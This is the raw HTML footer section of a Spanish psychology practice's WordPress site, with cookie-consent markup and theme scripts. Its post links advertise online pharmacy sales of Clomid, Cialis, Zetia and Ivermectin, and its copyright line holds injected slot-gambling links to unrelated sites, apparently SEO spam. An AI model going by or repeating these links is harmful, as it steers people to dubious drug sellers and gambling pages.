			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
				<g>
					<line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
					<polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
				</g>
			</svg>
			<span class="screen-reader-text">Previous Article</span>
			<span aria-hidden="true" class="nav-subtitle">Previous Article</span>
			<span class="nav-title">Best Canadian Pharmacy For Clomid 100 mg</span>
		</a>
	</div>
		
		<div class="nav-next">
		<a href="https://marpsicologia.es/buy-generic-tadalafil-best-cialis-black-for-order" rel="next">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
				<g transform="rotate(180 12,12) ">
					<line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
					<polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
				</g>
			</svg>
			<span class="screen-reader-text">Next Article</span>
			<span aria-hidden="true" class="nav-subtitle">Next Article</span>
			<span class="nav-title">Buy Generic Tadalafil Best | Cialis Black For Order</span>
		</a>
	</div>
		
</nav><!-- /.post-nav -->				<div class="related-posts">

		
		<div class="container">
			<div class="row">

				
				<div class="col-md-12">
					<h3 class="related-posts-title">You may also like</h3>
				</div><!-- /.col-md-12 -->
			
							<div class="col-lg-6 col-md-6 col-sm-12">
	
					<article class="related-post">
						<a href="https://marpsicologia.es/ou-acheter-des-zetia-dans-les-magasins" class="liquid-overlay-link"></a>

						<figure class="related-post-image">
													</figure><!-- /.related-post-image -->

						<header class="related-post-header">
							<h2 class="related-post-title entry-title"><a href="https://marpsicologia.es/ou-acheter-des-zetia-dans-les-magasins" rel="bookmark">Où acheter des Zetia dans les magasins</a></h2>							<ul class="related-post-categories">
								<li><a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a></li>
							</ul>
						</header>

					</article><!-- /.related-post -->
		
				</div><!-- /.col-lg-3 col-md-6 col-sm-12 -->
							<div class="col-lg-6 col-md-6 col-sm-12">
	
					<article class="related-post">
						<a href="https://marpsicologia.es/ivermectin-farmacia-online-affidabile-sconto-farmacia-canadese-marpsicologia-es" class="liquid-overlay-link"></a>

						<figure class="related-post-image">
													</figure><!-- /.related-post-image -->

						<header class="related-post-header">
							<h2 class="related-post-title entry-title"><a href="https://marpsicologia.es/ivermectin-farmacia-online-affidabile-sconto-farmacia-canadese-marpsicologia-es" rel="bookmark">Ivermectin farmacia online affidabile | Sconto Farmacia canadese | marpsicologia.es</a></h2>							<ul class="related-post-categories">
								<li><a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a></li>
							</ul>
						</header>

					</article><!-- /.related-post -->
		
				</div><!-- /.col-lg-3 col-md-6 col-sm-12 -->
				
			</div><!-- /.row -->
		</div><!-- /.container -->
	
	
</div><!-- /.related-posts -->
				
								
			</article><!-- /.blog-single -->
			
		</div><!-- /.col-md-8 -->
				
	</div><!-- /.row -->
</div><!-- /.container -->
					</main><!-- #content -->
		<div class="lqd-back-to-top" data-back-to-top="true">
			<a href="#wrap" data-localscroll="true">
				<i class="fa fa-angle-up"></i>
			</a>
		</div><!-- /.lqd-back-to-top --><style>.main-footer {background-color: #2d1013;color: rgba(255,255,255,0.698);padding-top: 75px}.main-footer a:not(.btn) { color: rgba(255,255,255,0.7) }.main-footer a:not(.btn):hover { color: #ffffff }</style><footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" data-sticky-footer="true">
	<section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-6971b6785d0b4"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 vc_col-xs-12 liquid-column-6971b6786be67"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1576148902834"   ><div class="wpb_wrapper-inner"><style>.liquid_vc_single_image-6971b67876c4e figure img, .liquid_vc_single_image-6971b67876c4e figure svg{ max-width:200px}</style>
	<div  class="wpb_single_image wpb_content_element vc_align_left  liquid_vc_single_image-6971b67876c4e">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey loaded "><img src="https://marpsicologia.es/wp-content/uploads/2019/12/aveedulogolight.svg" class="vc_single_image-img attachment-full" alt="" title="aveedulogolight" decoding="async" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 liquid-column-6971b6787a129"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463911848"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6971b6787a386 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_6971b6787a386 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_6971b6787a386 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_6971b6787a386 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_6971b6787a386">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Useful Links</span></h3></div><style>.ld_custom_menu_6971b6787a5cd > li > a{font-size:14px;}.ld_custom_menu_6971b6787a5cd > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_6971b6787a5cd" class="lqd-custom-menu reset-ul   ld_custom_menu_6971b6787a5cd"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#">Directory</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">Maps</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#">Quick Links</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">Campus Notices</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">My.UChicago</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#">Make a Gift</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-3 vc_col-xs-6 liquid-column-6971b67884224"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463920465"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6971b6788440d h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_6971b6788440d h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_6971b6788440d .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_6971b6788440d h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_6971b6788440d">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> College</span></h3></div><style>.ld_custom_menu_6971b6788472d > li > a{font-size:14px;}.ld_custom_menu_6971b6788472d > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_6971b6788472d" class="lqd-custom-menu reset-ul   ld_custom_menu_6971b6788472d"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">Job Opportunities</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">Emergency Info</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">Students</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#">Faculty</a></li>
<li id="menu-item-7293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7293"><a href="#">Staff and Professors</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-2 liquid-column-6971b67888490"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6971b6788868e h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_6971b6788868e h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_6971b6788868e .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_6971b6788868e h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_6971b6788868e">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Students</span></h3></div><style>.ld_custom_menu_6971b678893e3 > li > a{font-size:14px;}.ld_custom_menu_6971b678893e3 > li{margin-bottom:8px;}</style>
<ul id="ld_custom_menu_6971b678893e3" class="lqd-custom-menu reset-ul   ld_custom_menu_6971b678893e3"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="#">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="#">Quick Links</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">Campus Notices</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">My.UChicago</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="#">Make a Gift</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3 vc_col-xs-12 liquid-column-6971b6788b1e8"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575530508997"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6971b6788bb67 h3{font-size:16px;color:rgb(255, 255, 255);}.ld_fancy_heading_6971b6788bb67 h3 {margin-bottom:1.75em !important;  } .ld_fancy_heading_6971b6788bb67 .lqd-highlight-inner{height:0.275em;bottom:0px;}.ld_fancy_heading_6971b6788bb67 h3 {margin-bottom:1.75em !important;  } </style><div class="ld-fancy-heading ld_fancy_heading_6971b6788bb67">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Contact</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>hello@liquid-themes.com</p>
<p>290 Maryam Springs 260,<br />
Courbevoie, Paris, France</p>
<p>+47 213 5941 295</p>

		</div>
	</div>
<style>.ld_spacer_6971b6788c2c7{height:22px;}</style>
<div class="ld-empty-space ld_spacer_6971b6788c2c7"><span class="liquid_empty_space_inner"></span></div><style>.ld_social_icons_6971b6788c469.social-icon{font-size:17px;}.ld_social_icons_6971b6788c469.social-icon li a{color:#c3c3c3;}.ld_social_icons_6971b6788c469.social-icon li a:hover{color:#ffffff;}</style><ul class="social-icon social-icon-sm ld_social_icons_6971b6788c469" id=ld_social_icons_6971b6788c469>
<li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-facebook-square"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-youtube-play"></i></a></li><li><a href="#" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid vc_custom_1575463842395 row-contains-padding-top row-contains-padding-bottom liquid-row-shadowbox-6971b6788d02d vc_row-o-content-middle vc_row-flex"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-6971b6788daa0"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_custom_1575463722771  vc_custom_1575463722771" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#363c46;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#363c46;" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 liquid-column-6971b6788f230"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463728762"   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_6971b67896259 p{font-size:13px;color:rgba(255, 255, 255, 0.4);}.ld_fancy_heading_6971b67896259 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_6971b67896259">
	<p class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> Copyright ©2020 Ave Education System.

<a href="https://sbus.org.br/wp-content/themes/demo-spadegaming/">Demo Spadegaming</a>

<a href="http://www.medytox.com/-/demo-slot/">Demo Slot Gratis</a>

<a href="http://osis.smancmbbs.sch.id/wp-content/themes/demo-slot-pg-soft/">Demo Slot PG Soft</a>

<a href="https://pai-pps.iaingorontalo.ac.id/wp-content/themes/slot-demo/">Slot Demo</a></span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 text-md-right liquid-column-6971b67896b0a"><div class="vc_column-inner"><div class="wpb_wrapper vc_custom_1575463733590"   ><div class="wpb_wrapper-inner"><style>.ld_custom_menu_6971b67896cd4 > li > a{font-size:14px;}.ld_custom_menu_6971b67896cd4 li + li{margin-left:15px;}</style>
<ul id="ld_custom_menu_6971b67896cd4" class="lqd-custom-menu reset-ul inline-nav  ld_custom_menu_6971b67896cd4"><li class="page_item page-item-7556"><a href="https://marpsicologia.es/aviso-legal">Aviso Legal</a></li>
<li class="page_item page-item-10"><a href="https://marpsicologia.es/">Inicio Mar</a></li>
<li class="page_item page-item-10360"><a href="https://marpsicologia.es/personalizar-cookies">Personalizar Cookies</a></li>
<li class="page_item page-item-7557"><a href="https://marpsicologia.es/politica-de-cookies">Política de cookies</a></li>
<li class="page_item page-item-3"><a href="https://marpsicologia.es/politica-de-privacidad">Política de privacidad</a></li>
</ul>
</div></div></div></div></div></div></section></footer>
	</div><!-- .site-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ave-child/*","/wp-content/themes/ave/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar consentimiento</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://marpsicologia.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://marpsicologia.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies","url":"https://marpsicologia.es/politica-de-cookies"},"privacy-statement":{"title":"Declaraci\u00f3n de privacidad","url":"https://marpsicologia.es/politica-de-privacidad"},"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"us":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"au":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"za":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}},"br":{"impressum":{"title":"Aviso Legal","url":"https://marpsicologia.es/aviso-legal"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1755030795" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/greensock/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/anime.min.js" id="jquery-anime-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/scrollmagic/ScrollMagic.min.js" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/vendors/fresco/js/fresco.js" id="jquery-fresco-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marpsicologia.es/wp-content/themes/ave/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marpsicologia.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 